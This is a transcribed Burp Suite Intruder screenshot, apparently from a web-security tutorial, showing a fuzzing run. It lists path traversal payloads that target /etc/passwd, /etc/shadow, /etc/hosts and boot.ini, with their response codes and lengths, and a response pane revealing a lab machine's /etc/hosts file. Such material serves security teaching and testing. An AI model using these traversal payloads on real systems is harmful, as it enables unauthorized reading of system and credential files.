 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 5271
1 ../../../../../../../../../../../../etc/hosts... 200 3828
2 ../../../../../../../../../../../../etc/hosts 200 4047
3 ../../boot.ini 200 3828
4 /../../../../../../../../%2A 200 3828
5 ../../../../../../../../../../../../etc/passw... 200 3828
6 ../../../../../../../../../../../../etc/passwd 200 5271
7 ../../../../../../../../../../../../etc/shado... 200 3828
8 ../../../../../../../../../../../../etc/shadow 200 3828
9 /../../../../../../../../../../etc/passwd^^ 200 3828
10 /../../../../../../../../../../etc/shadow^^ 200 3828
11 /../../../../../../../../../../etc/passwd 200 5271
12 /../../../../../../../../../../etc/shadow 200 3828
13 /./././././././././././etc/passwd 200 5271
14 /./././././././././././etc/shadow 200 3828
Request Response
Raw Headers Hex
127.0.0.1 localhost
127.0.1.1 lamp
# The following lines are desirable for IPv6 capable hosts
::1 ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
? < + > Type a search term 0 matches
Finished
Loading a list of strings for the payload of a fuzzing test in Burp Suite. (Screenshot Burp Suite portswigger.net/burp.)